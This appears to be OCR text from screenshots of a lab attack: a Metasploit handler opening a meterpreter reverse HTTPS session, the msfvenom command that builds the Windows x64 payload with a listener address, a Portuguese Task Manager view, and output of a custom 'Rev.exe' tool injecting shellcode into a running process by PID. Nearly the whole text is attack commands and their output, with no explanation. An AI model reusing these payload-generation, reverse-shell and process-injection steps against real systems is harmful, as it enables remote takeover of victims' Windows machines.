 msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.126.128:443
[!] https://192.168.126.128:443 handling request from 192.168.126.1; (UUID: w5cjl8xx) Without a databas
[*] https://192.168.126.128:443 handling request from 192.168.126.1; (UUID: w5cjl8xx) Staging x64 paylo
[!] https://192.168.126.128:443 handling request from 192.168.126.1; (UUID: w5cjl8xx) Without a databas
[*] Meterpreter session 3 opened (192.168.126.128:443 -> 127.0.0.1 ) at 2022-07-15 20:40:21 -0400
meterpreter > getuid
Server username: DESKTOP-21KBEL6\outro
meterpreter > getpid
Current pid: 4984
meterpreter >
kali@kali: ~ 179x34
root@kali:/home/kali# msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.126.128 LPORT=443
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Gerenciador de Tarefas
Arquivo Opções Exibir
Processos Desempenho Histórico de aplicativos Inicializar Usuários Detalhes Serviç
Nome PID Status Nome de u... CPU
dwm.exe 1068 Em execução DWM-1 00
dllhost.exe 5128 Em execução outro 00
cmd.exe 4984 Em execução outro 00
Administrador: C:\Windows\system32\cmd.exe - powershell
PS C:\Windows\Tasks> .\Rev.exe
Usage: Rev.exe [PID]
Example: Rev.exe 4456
PS C:\Windows\Tasks> .\Rev.exe 4984
O PID foi 4984
O address alocado é 8716288
Tamanho do shellcode 731
Thread criada 664
PS C:\Windows\Tasks>